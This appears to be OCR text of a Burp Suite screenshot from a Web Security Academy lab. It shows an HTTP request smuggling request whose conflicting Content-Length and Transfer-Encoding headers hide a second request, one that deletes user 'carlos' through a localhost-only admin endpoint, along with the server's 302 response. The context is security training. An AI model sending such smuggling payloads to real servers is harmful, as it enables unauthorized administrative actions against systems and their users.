 Send
Cancel
<
>
Follow redirection
Target: https://0ab300a90301971180debcdb00dc00a7.web-security-ac...
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host:
0ab300a90301971180debcdb00dc00a7.web-s
ecurity-academy.net
3 Content-length: 4
4 Transfer-Encoding: chunked
5
6 88
7 POST /admin/delete?username=carlos
HTTP/1.1
8 Host: localhost
9 Content-Type:
application/x-www-form-urlencoded
0 Content-Length: 15
1
2 x=1
3 0
4
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=
40BjewXDGJXurDD7CfrgevNi2RSl5FXa;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7
Name Value
88
POST /admin/delet... carlos HTTP/1.1
Host: localhost
Content-Type: app...
Content-Length: 15